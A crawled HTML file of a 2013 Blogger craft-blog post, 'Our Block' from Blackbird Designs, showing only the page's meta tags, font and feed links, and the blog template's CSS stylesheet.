

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078209795
body_size: 79628
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.blackbird-designs.com/' rel='openid.delegate'/>
<link href='http://www.blackbird-designs.com/2013/09/our-block.html' rel='canonical'/>
<title>Our Block - Blackbird Designs - One stitch at a time</title>
<meta content='' name='description'/>
<meta content='Our Block, Blackbird Designs - One stitch at a time: Our Block, Blackbird Designs - One stitch at a time' name='keywords'/>
<link href='http://www.blackbird-designs.com/feeds/posts/default' rel='alternate' title='Blackbird Designs - One stitch at a time - Atom' type='application/atom+xml'/>
<link href='http://www.blackbird-designs.com/feeds/posts/default?alt=rss' rel='alternate' title='Blackbird Designs - One stitch at a time - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6903254831788244923/posts/default' rel='alternate' title='Blackbird Designs - One stitch at a time - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s72-c/BBDblock_2659.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Blackbird Designs - One stitch at a time: Our Block' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.blackbird-designs.com/2013/09/our-block.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s640/BBDblock_2659.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Blackbird Designs - One stitch at a time' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Blackbird Designs - One stitch at a time: Our Block' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='f-3NVqkPV5Ll8EHO6qOb6MJgiRC8fvmCwbvC6PTu-3I' name='google-site-verification'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Elegant Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Fre Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#e6c55d"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-family: Lora;
font-size: 15px;
font-weight: 400;
font-style: normal;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#ce0030;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:20px;
float:left;
}
#sidebar {
width:300px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#FF0000;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #75601c;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#ce254d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #ce0030;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #6b999e;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ce254d;
letter-spacing: 2px;
font-size: 10px;
padding: 0 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #ce0030;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #ce0030;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#75601c;
border:1px solid #75601c;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #6b999e;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
background-color: #F7F7F7;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
letter-spacing:1px;
color:#EFEFEF;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 30px;
}
div#sidebar h2 span {
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #ce0030;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:30px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #ce254d;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
